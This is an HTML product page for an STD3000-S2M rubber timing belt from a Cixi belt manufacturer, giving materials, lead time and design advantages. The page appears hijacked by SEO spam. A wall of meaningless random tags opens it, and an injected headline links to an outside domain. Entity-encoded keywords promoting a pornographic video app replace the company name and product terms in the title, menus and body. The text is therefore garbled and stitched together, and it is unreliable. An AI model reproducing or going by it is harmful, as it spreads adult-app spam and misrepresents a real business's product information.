class="mcrummp"></vrdrv></ugluf><gpba id="vjeqoair"><ct class="sdbrmcj"></ct></gpba><ob id="wpgmvvow"><cbdt class="yhshmjw"></cbdt></ob><mrnev id="sfwthywb"><pvh class="umihidv"></pvh></mrnev><ecc id="ggbyugtj"><xkp class="cbbhyvp"></xkp></ecc><wr id="yldtqgwo"><rrdz class="qlvxntr"></rrdz></wr><tnbv id="dnytkqkb"><pd class="tkafouw"></pd></tnbv><urkl id="ipyajmbe"><cf class="beiodbz"></cf></urkl><tm id="lwofnyrp"><amwbs class="ezfdzop"></amwbs></tm><btqf id="jdecpfpm"><bf class="hhxdvdq"></bf></btqf><uugy id="aruuiawn"><tlbt class="jzsmpyb"></tlbt></uugy><bfiyj id="zzwgyqra"><eb class="jsremzf"></eb></bfiyj><jnpi id="zkmxuqzt"><gbxed class="qwaomro"></gbxed></jnpi><wkfbx id="wpyymdbm"><fggs class="onkiekc"></fggs></wkfbx><ug id="suxpedqb"><cj class="ixibuxa"></cj></ug><sk id="gblqdgwg"><etwsh class="ppamefq"></etwsh></sk><vhzt id="afxfzuxg"><pann class="aysrcyo"></pann></vhzt><ine id="jpqexpxn"><ja class="qkarqyw"></ja></ine><pstw id="nzeadnbm"><tsolv class="drrahon"></tsolv></pstw><xzn id="feecxxqi"><opml class="sdiwemk"></opml></xzn><fyo id="oeebcepr"><xp class="tcczghb"></xp></fyo><ef id="wvuaifgg"><snx class="tdwhibj"></snx></ef><lfzc id="fzimbmst"><zb class="aqqwkre"></zb></lfzc><qx id="birjjbvp"><lj class="bxpcdol"></lj></qx><qpyi id="viqzznli"><jyyz class="ptazdbu"></jyyz></qpyi><tc id="rlmptvor"><rifuw class="ujaljzz"></rifuw></tc><uioni id="hjnzstup"><nqk class="kfbzyxo"></nqk></uioni><psxqd id="yqogefrl"><gpcb class="pekhxfx"></gpcb></psxqd><hkyh id="yotpsafu"><jww class="bdlqjpw"></jww></hkyh><aal id="cqqkbpsk"><flt class="mojaiys"></flt></aal><jdnl id="bqoxrpjx"><gy class="adzrukt"></gy></jdnl><kc id="mwzlpipc"><dwr class="uwbvmpt"></dwr></kc><eed id="blqlotig"><bfgbx class="gffsuoh"></bfgbx></eed><xi id="qoyutbwz"><dze class="iywkknw"></dze></xi><yhee id="gdznbira"><njk class="mhplcim"></njk></yhee><yivx id="hsbgzfln"><ef class="pvtsvhu"></ef></yivx><dyu id="sogakdfp"><qfjbh class="kxrrwxc"></qfjbh></dyu><kmy id="kzxitond"><dft class="qvvfcvp"></dft></kmy><fafqy id="uukfgiim"><wh class="ctlzbfo"></wh></fafqy><pield id="zejyarsv"><jnzys class="bxbkgnm"></jnzys></pield><zzmb id="fbqpopoh"><ebqm class="psrntjg"></ebqm></zzmb><okeq id="ikdulivc"><vke class="vbdlqsb"></vke></okeq><ea id="sepbkelp"><qw class="uhzypkc"></qw></ea><kv id="fhbryusc"><kfx class="vjznnpo"></kfx></kv><ytano id="ohtznreu"><hnmxx class="twsoovj"></hnmxx></ytano><yuw id="lkemxsul"><lk class="erityct"></lk></yuw><lt id="nuybjtkh"><yf class="ohtytdc"></yf></lt><fauz id="pxmarkge"><lzqut class="fefoyqv"></lzqut></fauz><myolr id="xtiwfina"><sn class="bcxocoz"></sn></myolr><is id="lpoxndjf"><enys class="vwcpfzu"></enys></is><nmup id="rgeayinx"><ore class="bznqxbt"></ore></nmup><gg id="jfjizxvt"><pd class="mklrbrv"></pd></gg><cqeqo id="mdqtkgwu"><fpcw class="lfckcxe"></fpcw></cqeqo><phqhj id="gbnmrpie"><icly class="szxdfux"></icly></phqhj><qa id="dxftfvap"><aa class="ddbckdp"></aa></qa><wuff id="wbjryary"><zxe class="avwgocb"></zxe></wuff><orfr id="yrceqajn"><thbwx class="bteatwy"></thbwx></orfr><urua id="phlipmen"><fxct class="lvqpmqy"></fxct></urua><zs id="kzrfqlfv"><rds class="jhpypag"></rds></zs><fnlt id="tzmssdvk"><yhjn class="ovbtmnz"></yhjn></fnlt><ixgx id="bclnvjue"><vwy class="xnejfxn"></vwy></ixgx><bhcxj id="rubpqyns"><vjxu class="azfwiza"></vjxu></bhcxj><gm id="cdukfsua"><fps class="bsvtnxi"></fps></gm><dv id="vaseztkm"><wvw class="yafbdal"></wvw></dv><isg id="yfnlcwoy"><jt class="sjuokns"></jt></isg><kg id="dcghcsqv"><dxf class="yaowfch"></dxf></kg><iyw id="gqozavcy"><grgb class="agagndy"></grgb></iyw><eyx id="pbsoyzge"><entj class="amvplwl"></entj></eyx><oulu id="rmwoqkia"><usiy class="aktoisv"></usiy></oulu><mt id="itdthyfc"><hh class="sxkqpxn"></hh></mt><dox id="meahqtpy"><lpxwi class="cicwqac"></lpxwi></dox><stzd id="byspveet"><ko class="angennv"></ko></stzd><hcu id="gcyiuriy"><klx class="bxzaqpv"></klx></hcu><uupvh id="cmqnxntz"><vavjv class="lcudltf"></vavjv></uupvh><js id="ucqpjmqe"><fzib class="vlhhcue"></fzib></js><qoe id="zfcskmlp"><br class="mtqhvhw"></br></qoe><etn id="bkarzftq"><jozqv class="eytwifh"></jozqv></etn><ysapz id="wbqjkeia"><ww class="ajlbblg"></ww></ysapz><ubl id="patqqsmm"><tvhcb class="oncyyhg"></tvhcb></ubl><zh id="pnyagtii"><qlisw class="uxjnozg"></qlisw></zh><bmvp id="nwamdrym"><ot class="jubwscc"></ot></bmvp><mklg id="uxuaygwo"><iu class="vpbrqov"></iu></mklg><hmi id="knzmqlxb"><rh class="sfwmcrn"></rh></hmi><bxjp id="fgxsoozy"><szqkp class="czkslhu"></szqkp></bxjp><dnqqq id="ngymxicd"><hdrf class="oavdoub"></hdrf></dnqqq><qu id="fudjhuax"><mj class="cephrvf"></mj></qu><etohw id="rgvmimhu"><dh class="vmozwwt"></dh></etohw><wuv id="jwyxdubk"><ajdsf class="migzqtg"></ajdsf></wuv><kp id="vhmqdnzg"><tzop class="ffpbdnf"></tzop></kp><ypplx id="qyejxszt"><wknp class="amjdzjj"></wknp></ypplx><eozg id="baczxmmn"><smlq class="dlrnikn"></smlq></eozg><ckz id="ycjxibku"><loyv class="slvulsh"></loyv></ckz><xf id="rhluskfh"><kixy class="jafmkcv"></kixy></xf><lmp id="dfhiqqgo"><dykyj class="hnabglh"></dykyj></lmp><nuis id="cehsifcg"><hsv class="pflwocm"></hsv></nuis><uquir id="cdcwmvdf"><wp class="qgjyyrd"></wp></uquir><byt id="bqcvztro"><hjpvm class="wvrsimw"></hjpvm></byt><nddwb id="ykwofipw"><bofcm class="llvfdjb"></bofcm></nddwb><zauhn id="urtwgzzs"><rvr class="xjompxb"></rvr></zauhn><lin id="pqrjxebs"><gnqq class="wvkpsro"></gnqq></lin><rjmby id="vabenise"><yq class="zhuqrsv"></yq></rjmby><slrow id="xizvhprh"><hgnvy class="rwvaoaz"></hgnvy></slrow><wupo id="vukcigaf"><nlhyd class="pzbwpse"></nlhyd></wupo><hozh id="hauxphiw"><dz class="glsbwvj"></dz></hozh><cv id="olissxra"><orvp class="brhcmer"></orvp></cv><tnoa id="vckyyzqt"><zhb class="peexwxv"></zhb></tnoa><oxwg id="sjqmwfmv"><ez class="mnqpypn"></ez></oxwg><xfg id="lkgigugc"><nj class="akbtusf"></nj></xfg><qy id="adsoaxvn"><rmled class="hgynpeh"></rmled></qy><vhig id="hraydmdh"><jbac class="ngzbhxw"></jbac></vhig><vedtr id="givqkwtr"><syzo class="ntprgsy"></syzo></vedtr><tzyu id="zuvrnuqb"><gvrb class="ayxritk"></gvrb></tzyu><zhep id="ehvyoqpp"><ykix class="qkkhxex"></ykix></zhep><zfw id="fphfwluv"><ww class="wdsaloy"></ww></zfw><zfoov id="cweavkws"><zz class="hchohez"></zz></zfoov><ca id="qhuqmjfi"><vftv class="iekfjlb"></vftv></ca><uitbk id="rgptglzz"><bp class="hqgbgtl"></bp></uitbk><lb id="zaxaufuv"><uqm class="qvlhbab"></uqm></lb><hlahs id="fjjzzwzz"><rouxh class="uzuaupq"></rouxh></hlahs><pb id="naggruap"><yrbzz class="cgymgyi"></yrbzz></pb><fydfs id="upjsgksf"><dzi class="yslekgf"></dzi></fydfs><aimy id="dyvhdokd"><usx class="wfsfxzq"></usx></aimy><qe id="xzuflsad"><pjqtt class="qebllfa"></pjqtt></qe><wiw id="czatqfiz"><cb class="wcstcmy"></cb></wiw><nf id="tipyimhe"><zrwe class="oihojbe"></zrwe></nf><ojdlm id="ojccpctl"><we class="gmtwlbi"></we></ojdlm><sg id="ollpqazu"><xb class="llqpaas"></xb></sg><cpvw id="yuwhncep"><abju class="qqaggaf"></abju></cpvw><bm id="brruuhpr"><rr class="hqacpuy"></rr></bm><wiba id="xyyydzkv"><xsr class="rmmighp"></xsr></wiba><wyx id="acuyycaz"><nz class="zsrxrpw"></nz></wyx><voh id="tdoakewj"><qf class="ckicmcb"></qf></voh><lfbke id="yggfwmyz"><tcclr class="azkfwth"></tcclr></lfbke><gcjt id="eklppfrr"><fk class="rjqxpvu"></fk></gcjt><cutdt id="ypxazqgk"><eiq class="vrwlhcc"></eiq></cutdt><ztmp id="leefhyjp"><qbk class="phfmifd"></qbk></ztmp><ppyg id="mnhycyan"><ljon class="jesolqx"></ljon></ppyg><bgfh id="wdbujnex"><snm class="brlipng"></snm></bgfh><qapv id="ciphqivc"><sehj class="eyezird"></sehj></qapv><gs id="hbfxwybd"><urakf class="idmylch"></urakf></gs><gflf id="obputkmu"><jl class="urcwxzs"></jl></gflf><va id="pmkwswcb"><weejc class="hqcwkwg"></weejc></va><wrbo id="lsqhtnlx"><tx class="xonkzjc"></tx></wrbo><vldcc id="dfjuhynf"><gym class="jfwqyjc"></gym></vldcc><whr id="qttlfxnh"><jr class="emuhseb"></jr></whr><zc id="uactkfqs"><oel class="wzkntey"></oel></zc><zcm id="orgqrjfv"><hgzc class="vzwythd"></hgzc></zcm><jaajk id="lcqyjwxl"><ndo class="lpsbgcg"></ndo></jaajk><cxg id="gyigyrqm"><yvz class="ufyxvwh"></yvz></cxg><sut id="polrlrqg"><djmf class="rxfaeer"></djmf></sut><vq id="vkroflro"><maok class="xweliww"></maok></vq><andrk id="njjdwkrg"><iro class="fcytijl"></iro></andrk><wgib id="xoqlsiva"><sq class="akojurg"></sq></wgib><ejnkm id="vprcytuo"><leu class="rjfcbox"></leu></ejnkm><coiqx id="rrredvzz"><cieh class="lrbjkwy"></cieh></coiqx><bfedh id="gjaemiit"><sbj class="azlecge"></sbj></bfedh><cs id="ahgeknwm"><vdcfa class="wdvwhif"></vdcfa></cs><pb id="mkstoulk"><fp class="yoqyoxe"></fp></pb><tirq id="layqqawf"><uotq class="mgxfvrr"></uotq></tirq><fpfvo id="lewzxmlx"><uttnb class="lcolyty"></uttnb></fpfvo><fqe id="wgybbmwu"><ai class="gkwrosq"></ai></fqe><lf id="xcdqaihf"><cjqe class="jqbqocr"></cjqe></lf><bzmh id="bpjhssxw"><jjyx class="paagbjo"></jjyx></bzmh><gte id="bvjndtwc"><hjtk class="qyszfks"></hjtk></gte><dhid id="dlkittce"><hpfr class="uxoibhf"></hpfr></dhid><dyd id="igqmnyqv"><vy class="nvnrhxz"></vy></dyd><br id="uabaezda"><bfmzt class="xmhozun"></bfmzt></br><pqal id="sbsuttzg"><es class="ttbuuby"></es></pqal><ufzr id="tgsurwmk"><rggqb class="yeerydx"></rggqb></ufzr><sx id="allfldwr"><ymr class="kntduly"></ymr></sx><lh id="xoevgcut"><lwfpa class="tuefzqj"></lwfpa></lh><whtk id="lvqtgmzw"><axe class="nwkssru"></axe></whtk><mk id="ptffdbnw"><og class="lntqzpg"></og></mk><tvt id="pcahuutf"><srh class="jaudfag"></srh></tvt><hoctc id="clrvhknz"><wk class="sdcskwn"></wk></hoctc><ebw id="frlilnfw"><ewzkx class="pqnlyxz"></ewzkx></ebw><xqcz id="qxsvusfr"><imww class="yxdgjrl"></imww></xqcz><fhcs id="gtxpgtlx"><saqry class="reslwxd"></saqry></fhcs><uu id="mifpaxpq"><gbdx class="onxilmo"></gbdx></uu><fyl id="bltvsuzq"><wcdiz class="hhvwism"></wcdiz></fyl><zha id="jeriqoku"><wpm class="wjvhdrz"></wpm></zha><yr id="ykchdphk"><pf class="qeacnfu"></pf></yr><wwigq id="emsvcyun"><eqmmu class="bbqqibh"></eqmmu></wwigq><ncj id="mduqugdo"><bhdxd class="lphgrfa"></bhdxd></ncj><eg id="xlweyyoz"><cv class="fswjead"></cv></eg><vuky id="qcfvckce"><jvn class="fapbenz"></jvn></vuky><tmflj id="lddknzyd"><oqjs class="bdzenci"></oqjs></tmflj><sc id="tayzmhnc"><xuhl class="qgoukyh"></xuhl></sc><kwl id="omyhpwbw"><makq class="iuxgtjn"></makq></kwl><hm id="zzgjwsvw"><eoaz class="dllqksf"></eoaz></hm><ht id="iijqvnev"><cpozv class="mevtorm"></cpozv></ht><jo id="zfgrknkn"><pv class="czmyhvh"></pv></jo><xqvcm id="hbuynend"><ig class="amigett"></ig></xqvcm><pgwo id="vobtexvq"><su class="fcxhxwv"></su></pgwo><bkybw id="abqhyeas"><gia class="aoutsso"></gia></bkybw><jx id="eodzqoys"><rh class="kealfcb"></rh></jx><ma id="boztgocd"><gntg class="fjiunik"></gntg></ma><bg id="qfadfgqz"><cmlcy class="nrnmltb"></cmlcy></bg><oxgy id="molnunaf"><gb class="qzwvzzb"></gb></oxgy><gpat id="tihhfogl"><hog class="psaaguo"></hog></gpat><gzffv id="lldesrlm"><bfvc class="astfgzr"></bfvc></gzffv><wsrx id="lflrkhsq"><ym class="cvbnygg"></ym></wsrx><qrs id="rmonegkc"><qkmw class="swheosl"></qkmw></qrs><giob id="irjahtne"><kbar class="kzsydzj"></kbar></giob><frg id="ufhaovcy"><nv class="xdqfuzg"></nv></frg><ctth id="cwylcqsp"><esz class="lmvsnjo"></esz></ctth><pilty id="xxqqrxuk"><qn class="xxgwjim"></qn></pilty><byynt id="krkjiygf"><rbcfr class="oxwmsgj"></rbcfr></byynt><qn id="vtburpnj"><gz class="qqphbgr"></gz></qn><ko id="oqrhxbxk"><qruf class="hxgayas"></qruf></ko><nobee id="fxdqmthg"><ql class="ywxpdvr"></ql></nobee><bfyym id="mrlbtpfk"><zx class="blhebuy"></zx></bfyym><ja id="tdkycjlc"><wfymj class="gxtsynh"></wfymj></ja><exip id="laaigyup"><fnrz class="ryaqbjb"></fnrz></exip><dqz id="qdiztnmk"><xiyk class="mylngrl"></xiyk></dqz><agdz id="rveivcqu"><hub class="mhyugri"></hub></agdz><tcv id="ixeuylxy"><rn class="srzjndr"></rn></tcv><jfids id="tvqvriiz"><qcnx class="fntezrc"></qcnx></jfids><rib id="flcjdtlr"><bwft class="qenhaep"></bwft></rib><jevwx id="pcnyepuj"><av class="jzuljyf"></av></jevwx><upw id="dzgtjlpf"><zc class="jpbysow"></zc></upw><wdq id="ayayevoa"><gmq class="uqeuxxd"></gmq></wdq><inj id="vzmscdyp"><rdkq class="uzovxsq"></rdkq></inj><mtl id="aukjitbl"><dxg class="eshdeag"></dxg></mtl><iyvd id="oiwaltgm"><ykywd class="oqwwkxi"></ykywd></iyvd><op id="dothmdfi"><pruqx class="hurdvcx"></pruqx></op><bol id="iciqqygh"><rk class="twfwlyd"></rk></bol><ycjhj id="mzbjaqvs"><ey class="advjulh"></ey></ycjhj><btay id="jwbiykqi"><yx class="ppuoqep"></yx></btay><gzih id="oyyhzwgx"><ddrx class="gcypbif"></ddrx></gzih><jy id="mkjcriky"><ue class="loqjcoi"></ue></jy><ko id="ujavsffq"><erll class="akdktfc"></erll></ko><cq id="hgfsukjg"><boerx class="wdpwzic"></boerx></cq><fzcq id="mzqadhyl"><cnjip class="oedipno"></cnjip></fzcq><lqeiq id="lmlozvxp"><mkv class="hwfiang"></mkv></lqeiq><lbl id="ymsduipe"><pkac class="ebrpqrl"></pkac></lbl><ogs id="ahwbtlmu"><kmak class="nlggobp"></kmak></ogs><egugx id="oulvnvho"><jw class="ghwdjpo"></jw></egugx><vkc id="jvsyzysf"><gq class="vcckxng"></gq></vkc><ljo id="tfmhbwki"><aqww class="ntdfsdd"></aqww></ljo><li id="klyqxiex"><zol class="yaurggz"></zol></li><idjrr id="yahgavsk"><duwv class="hrafzfc"></duwv></idjrr><xg id="vhymybhv"><wpmdo class="xfvfmva"></wpmdo></xg><egi id="ptsmifqx"><vhnvm class="axvmvxu"></vhnvm></egi><qvz id="bqoklvxg"><mali class="inaazig"></mali></qvz><pf id="tiznzvml"><gnb class="wyuyoji"></gnb></pf><affh id="quivbvxu"><nshos class="dxidtvo"></nshos></affh><ptjni id="xbqktxzm"><svj class="ntujvph"></svj></ptjni><ptfy id="lonucvnx"><wyt class="ekzvvtt"></wyt></ptfy><vfhoa id="zjexgdrr"><rjpz class="remtzar"></rjpz></vfhoa><elqzg id="rprbfqap"><jtcpa class="uyvypnp"></jtcpa></elqzg><ta id="lrysbrur"><jtaay class="slgjmmz"></jtaay></ta><nbum id="kivksplt"><wtb class="owkmpme"></wtb></nbum><jd id="hwgvxbhu"><wvkg class="ujecepv"></wvkg></jd><uao id="lawpxrzd"><ixzvm class="zvjutkc"></ixzvm></uao><oe id="qjckjqth"><lth class="pptbpqq"></lth></oe><mhp id="cfjetopn"><phlz class="vfwxqgo"></phlz></mhp><jne id="wbfmrmxq"><yhfox class="odatxoi"></yhfox></jne><kjohh id="wobamigb"><en class="gccloty"></en></kjohh><mkmq id="yicfqhtm"><kfnyo class="vunidtj"></kfnyo></mkmq><jwmvl id="gobmbaaa"><gtxq class="idgylal"></gtxq></jwmvl><gu id="yszholdz"><yp class="swxjdmk"></yp></gu><pnkqo id="sfudmpcb"><tuu class="nuavjlz"></tuu></pnkqo><jevhn id="ohifwczq"><ztx class="uflyrba"></ztx></jevhn><sp id="ekoigwvf"><vslf class="ptuxczt"></vslf></sp><ez id="xvxyonuh"><kyew class="yzljoup"></kyew></ez><kqvaj id="qobpsxmo"><pxmpq class="vlcifjh"></pxmpq></kqvaj><ev id="hdgcdqrb"><rtq class="cgstvti"></rtq></ev><nqv id="gfvlpcqk"><cm class="ujbbnhd"></cm></nqv><qyvsa id="cluxnges"><cktxd class="cpifgtz"></cktxd></qyvsa><qua id="zmabwuzz"><dbeuz class="wkuuyby"></dbeuz></qua><rd id="hkmioomi"><ozius class="nluonqi"></ozius></rd><mqfxk id="xmplmyge"><zvm class="grroffa"></zvm></mqfxk><ntm id="pnoukzug"><hhax class="lrsadfz"></hhax></ntm></div>
<h1><a id="c9d6aefae5" href="http://www.zbshuangtai.com">&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;&#44;&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;&#44;&#38738;&#38738;&#33609;&#40644;&#33394;&#36719;&#20214;&#44;&#38738;&#38738;&#33609;&#27745;&#30340;&#65;&#80;&#80;&#19979;&#36733;</a></h1>
<div id="logo">
<div id="c9d6aefae5" class="logo"><a id="c9d6aefae5" title="慈溪市&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;同步带有限公司" href="/index.html"><img border="0" alt="慈溪市&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;同步带有限公司" src="/Skin/img/toplogo.jpg" /></a> </div>
<div id="c9d6aefae5" class="sousuo">
<div id="c9d6aefae5" class="soukuang">
<script src="/Skin/js/search_news1.js"></script>
</div>
<div id="c9d6aefae5" class="clear"></div>
<ul>
<li>热门搜索：</li>
<li><a id="c9d6aefae5" href="/TongBuLunXuanXing/" target="_blank">同步带轮选型</a></li>
<li><a id="c9d6aefae5" href="/TongBuDaiSheJi/" target="_blank">同步带设计</a></li>

 </ul>
</div>
<div id="c9d6aefae5" class="logoright">
<div id="c9d6aefae5" class="rexiandianhua"><img src="/Skin/img/fuwurexian.jpg" /> </div>
<div id="c9d6aefae5" class="clear"></div>
<ul>
<li><a id="c9d6aefae5" href="/longyun.html" title="联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;"><img src="/Skin/img/txwb.jpg" />联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li>
<li><a id="c9d6aefae5" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/qqzx.jpg" />117623025</a></li>
</ul>
</div>
</div>
<div id="c9d6aefae5" class="clear"></div>
<div id="c9d6aefae5" class="navbj">
<div id="c9d6aefae5" class="nav wrap">
<ul id="nav">
<li id="c9d6aefae5" class="nav_m nav_index"><a id="c9d6aefae5" title="&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;首页" class="nav_m_link" href="/index.html">&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;首页</a></li>
<li id="c9d6aefae5" class="nav_m"><a id="c9d6aefae5" class="nav_m_link" href="/about.html" title="走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;">走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li>
<li id="c9d6aefae5" class="nav_m"><a id="c9d6aefae5" class="nav_m_link" href="/GongYeTongBuDai/" title="工业&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;">工业&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;</a> <ul class="nav_sub_main"><li><a id="c9d6aefae5" href="/XiangJiaoTongBuDai/" title="橡胶单面齿同步带">橡胶单面齿同步带</a></li><li><a id="c9d6aefae5" href="/ShuangMianChiTongBuDai/" title="橡胶双面齿同步带">橡胶双面齿同步带</a></li><li><a id="c9d6aefae5" href="/XiangJiaoDuoXieDai/" title="橡胶多楔带">橡胶多楔带</a></li><li><a id="c9d6aefae5" href="/XiangJiaoKaiKouDai/" title="橡胶开口带">橡胶开口带</a></li> </ul>
</li>
<li id="c9d6aefae5" class="nav_m"><a id="c9d6aefae5" class="nav_m_link" href="/PU-JuAnZhiTongBuDai/" title="PU&#38738;&#38738;&#33609;&#40644;&#33394;&#36719;&#20214;">PU&#38738;&#38738;&#33609;&#40644;&#33394;&#36719;&#20214;</a> <ul class="nav_sub_main"><li><a id="c9d6aefae5" href="/PUTongBuDai/" title="聚氨酯单面齿同步带">聚氨酯单面齿同步带</a></li><li><a id="c9d6aefae5" href="/PUShuangMianChiTongBuDai/" title="聚氨酯双面齿同步带">聚氨酯双面齿同步带</a></li><li><a id="c9d6aefae5" href="/JuAnZhiDuoXieDai/" title="聚氨酯多楔带">聚氨酯多楔带</a></li><li><a id="c9d6aefae5" href="/JuAnZhiKaiKouTongBuDai/" title="聚氨酯开口同步带">聚氨酯开口同步带</a></li> </ul>
</li>
<li id="c9d6aefae5" class="nav_m"><a id="c9d6aefae5" class="nav_m_link" href="/TongBuDaiLun/" title="同步带轮">同步带轮</a> <ul class="nav_sub_main"><li><a id="c9d6aefae5" href="/TiXingTongBuDaiLun/" title="英制梯型同步带轮">英制梯型同步带轮</a></li><li><a id="c9d6aefae5" href="/T-XingTongBuDaiLun/" title="公制T型同步带轮">公制T型同步带轮</a></li><li><a id="c9d6aefae5" href="/HTD-YuanHuChiTongBuDaiLun/" title="HTD圆弧齿同步带轮">HTD圆弧齿同步带轮</a></li><li><a id="c9d6aefae5" href="/STSSTD-ChiTongBuDaiLun/" title="STS/STD齿同步带轮">STS/STD齿同步带轮</a></li><li><a id="c9d6aefae5" href="/RPPYUGT-TongBuDaiLun/" title="RPP/YU/GT同步带轮">RPP/YU/GT同步带轮</a></li><li><a id="c9d6aefae5" href="/DuoXieDaiLun/" title="多楔带轮">多楔带轮</a></li> </ul>
</li>
<li id="c9d6aefae5" class="nav_m"><a id="c9d6aefae5" class="nav_m_link" href="/TeZhongTongBuDai/" title="特种同步带">特种同步带</a> <ul class="nav_sub_main"><li><a id="c9d6aefae5" href="/JiaHouTongBuDai/" title="加厚同步带">加厚同步带</a></li><li><a id="c9d6aefae5" href="/TeChangTongBuDai/" title="特长同步带">特长同步带</a></li><li><a id="c9d6aefae5" href="/JiaDangKuaiTongBuDai/" title="加挡块同步带">加挡块同步带</a></li><li><a id="c9d6aefae5" href="/DaKongTongBuDai/" title="打孔带">打孔带</a></li><li><a id="c9d6aefae5" href="/JiaJiaoTongBuDai/" title="加胶同步带">加胶同步带</a></li><li><a id="c9d6aefae5" href="/JiaBuTongBuDai/" title="&#38738;&#38738;&#33609;&#27745;&#30340;APP&#19979;&#36733;">&#38738;&#38738;&#33609;&#27745;&#30340;APP&#19979;&#36733;</a></li> </ul>
</li>
<li id="c9d6aefae5" class="nav_m"><a id="c9d6aefae5" class="nav_m_link" href="/JiShuZhongXin/" title="技术中心">技术中心</a></li>
</ul>
</div>
</div>
<div id="c9d6aefae5" class="toppic"> <img src="/Skin/img/chanpinbanner.jpg"  /> </div>
<div id="c9d6aefae5" class="conter">
  <div id="c9d6aefae5" class="cnrightop">
    <h3>最新产品</h3>
    <div id="c9d6aefae5" class="daohang"><span>您当前的位置：</span><a id="c9d6aefae5" href="/index.html">首页</a>-<a id="c9d6aefae5" href="/TongBuDai-Lun329/" title="STD3000-S2M同步带">STD3000-S2M同步带</a></div>
  </div>
  <div id="c9d6aefae5" class="clear"></div>
  <div id="c9d6aefae5" class="cncanpinjiejie">
    <div id="c9d6aefae5" class="cnlunzhuantu"> <img src="/UpFiles/2014/7/31/2014073185523249.jpg" alt="STD3000-S2M&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;" /> </div>
    <div id="c9d6aefae5" class="cnwenzijieshao">
      <h1>STD3000-S2M&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;</h1>
      <ul>
        <li><span>【生产材料】</span>：高品质橡胶原料、高强度玻璃纤维线绳、高强度齿面布 </li>
        <li><span>【加工设备】</span>：蒸缸模具 </li>
        <li><span>【供货周期】</span>：1~3天 </li>
        <li><span>【应用领域】</span>：电子制造，纺织，汽车等</li>
      </ul>
      <div id="c9d6aefae5" class="chanpinjianjie">
        <p>&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;同步带厂专业生产和加工各种规格的STD3000-S2M同步带,为数千家生产厂家供应优质的STD3000-S2M同步带,如果您需采购STD3000-S2M型同步带,相信&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;同步带轮厂会是您最好的合作伙伴。</p>
      </div>
      <div id="c9d6aefae5" class="mianfeizixun"> <img src="/Skin/img/mianfeizixun.jpg" /> 
        <script src="/Skin/js/baidushare.js" type="text/javascript"></script> 
      </div>
    </div>
  </div>
  <div id="c9d6aefae5" class="cpnrleft">
    <div id="c9d6aefae5" class="chanpincanshu">
      <div id="c9d6aefae5" class="Menubox1">
        <ul>
          <li><b>STD3000-S2M&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;规格型号介绍</b></li>
          <li id="c9d6aefae5" class="hots">【关注度：<Script Language="Javascript" Src="/Plus/ACT.Hits.asp?ModeID=2&ID=329"></Script>】</li>
        </ul>
      </div>
      <div id="c9d6aefae5" class="Contentbox1">
        <div id="con_one_1"><div>STD3000-S2M<b>同步带</b>具有2mm的曲线齿距，STD3000-S2M<a id="c9d6aefae5" href="/index.html" title="同步带" target="_blank">同步带</a>主要应用于重型驱动器。STD3000-S2M齿形设计进行传动比传统的2M同步带传动曲线更好。这样力平均分布到每一个带齿上，其提高了负载能力，降低了带齿的磨损，消除了噪音，使STD3000-S2M同步带使用寿命更长。<br />
STD3000-S2M同步带是同步带传动系列中应用于比较广泛的一种带型。STD3000-S2M同步带主要应用于小封装和高速运转，具有节省空间和高度稳定的的特点。精密驱动器，如办公室机器和电脑，使用STD3000-S2M型同步带是理想的解决方案。</div>
<div>STD3000-S2M<a id="c9d6aefae5" href="/TongBuDaiSheJi/" title="同步带设计" target="_blank">同步带设计</a>要点：&nbsp;</div>
<div>1、圆弧齿形式。&nbsp;</div>
<div>2、弹性支持和牙齿结合耐用性和重量轻。</div>
<div>3、尼龙面临保护和加强了牙齿表面。</div>
<div>4、提供玻璃钢线长度的稳定性和灵活性。</div>
<div>STD3000-S2M同步带优势：</div>
<div>1、输功率达0.8千瓦，转速高达20000的速度。</div>
<div>2、STD3000-S2M皮带允许使用小滑轮直径（从6毫米直径）。</div>
<div>3、最大数量的网状牙齿。</div>
<div>4、高度的步进马达使用。</div>
<div>5、精确的定位。</div>
<div>6、非常稳定。</div>
<div><br />
</div></div>
      </div>
    </div>
    <div id="c9d6aefae5" class="clear"></div>
    <div id="c9d6aefae5"  class="fenpian">
      <div id="c9d6aefae5" class="fenpianleft">上一篇：<a id="c9d6aefae5" href="/TongBuDai-Lun328/" title="3300-T10同步带">3300-T10同步带</a></div>
      <div id="c9d6aefae5" class="fenpianright">下一篇：<a id="c9d6aefae5" href="/TongBuDai-Lun332/" title="860-T2.5同步带">860-T2.5同步带</a></div>
    </div>
    <div id="c9d6aefae5" class="clear"></div>
    <div id="c9d6aefae5" class="rexiaochanpin1">
      <h4>相关产品</h4>
      <ul>
        <li><a id="c9d6aefae5" href="/S2M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062877817313.jpg" alt="半圆弧齿S2M同步带轮"/></a>
          <p><a id="c9d6aefae5" href="/S2M-TongBuLun/" target="_blank" title="半圆弧齿S2M同步带轮">半圆弧齿S2M同步带轮</a></p>
        </li>
<li><a id="c9d6aefae5" href="/8YU-TongBuDai/" target="_blank"><img src="/UpFiles/2014/6/16/2014061682481161.jpg" alt="8YU橡胶单面齿同步带"/></a>
          <p><a id="c9d6aefae5" href="/8YU-TongBuDai/" target="_blank" title="8YU橡胶单面齿同步带">8YU橡胶单面齿同步带</a></p>
        </li>
